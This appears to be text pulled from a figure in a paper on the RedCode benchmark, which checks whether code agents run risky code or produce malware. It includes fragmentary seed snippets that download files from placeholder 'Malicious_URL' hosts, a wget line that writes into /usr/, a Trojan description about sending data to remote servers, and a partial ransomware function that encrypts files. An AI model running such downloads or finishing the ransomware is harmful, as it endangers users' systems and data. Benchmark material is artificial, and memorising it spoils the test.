 Dataset Curation
Evaluation
RedCode-Exec
Risky scenarios taxonomy
Website
- Post sensitive files online
- Untrusted installation
- Crawl a risky website
Network
- Network package amplification
[... taxonomy omission ...]
§3.2.1
Seed Python snippets
import requests
url = Malicious_URL1
def download_file(url, local_filename):
response = requests.get(url)
if response.status_code == 200:
with open(local_filename, 'w') as f:
[... code omission ...]
§3.2.1
+
+
+
Translation to other PL
wget -O /usr/downloaded.py Malicious_URL
§3.2.2
Selection and optimization
Docker
Human
Script
§3.2.1
Augement at scale
import requests
url = Malicious_URL2
def download_file(url, local_filename):
response = requests.get(url)
if response.status_code == 200:
with open(local_filename, 'w') as f:
[... code omission ...]
§3.2.1
Other PL
PL2NL
Python
Translation to NL
Create and execute a
Python/Bash script that
[... text omission ...]
§3.2.3
RedCode-Exec
import requests
url = Malicious_URLn
[... dataset omission ...]
§3.2
RedCode-Exec
Dataset
>_
Evaluation
Docker
Script
§3.2.1
Code execution
Docker
Code Agent
§4.1
RedCode-Gen
Malware family descriptions
Trojan
- Looks like legitimate software
- Add payload to collect data
- Transmit data to remote server
Adware
- Display ad periodically
[... descriptions omission ...]
§3.3
+
RedCode-Gen
def ransomware(directory):
"""
a ransomware attack by
encrypting all files in ...
"""
[... function signature and
documentation omission ...]
§3.3
RedCode-Gen
Dataset
>_
Code generation
Code Agent
import crypotography
def ransomware(directory):
key = Fernet.generate_key()
cipher_suite = Fernet(key)
for root, dirs, files in ...
[... code omission ...]
§4.2
Evaluation
LLM
Virus
Total
Docker
§4.2